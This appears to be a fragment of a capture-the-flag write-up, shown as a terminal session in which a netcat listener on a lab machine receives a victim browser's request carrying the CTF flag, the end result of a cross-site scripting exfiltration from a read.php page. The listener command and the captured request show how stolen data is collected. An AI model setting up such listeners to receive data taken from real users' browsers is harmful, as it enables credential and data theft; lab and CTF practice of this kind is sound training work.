 ┌──(frosty㉿Labs)-[~]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.0.2.10] from (UNKNOWN) [10.0.2.14] 59524
GET /Flag=CTF%7BXSS-i5-s0-eZ%7D HTTP/1.1
Host: 10.0.2.10:1234
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/602.1
Referer: http://127.0.0.1/protect/read.php
Accept: */*
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,*
┌──(frosty㉿Labs)-[~]
└─$